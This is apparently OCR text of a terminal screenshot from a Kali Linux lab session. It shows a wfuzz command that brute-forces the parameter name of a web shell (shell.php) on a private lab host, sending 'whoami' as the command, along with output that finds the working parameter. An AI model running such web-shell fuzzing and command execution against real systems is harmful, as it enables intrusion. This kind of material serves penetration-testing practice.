 Explotación
File Actions Edit View Help
Docker × Explotación ×
┌──(kali㉿kali)-[~/Downloads]
└─$ wfuzz -c --hl=0 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.100.2/shell.php?FUZZ=whoami"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.100.2/shell.php?FUZZ=whoami
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000115401:   200        2 L      2 W        21 Ch       "parameter"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 542.5390
Processed Requests: 122403
Filtered Requests: 122402
Requests/sec.: 225.6114
┌──(kali㉿kali)-[~/Downloads]
└─$
Home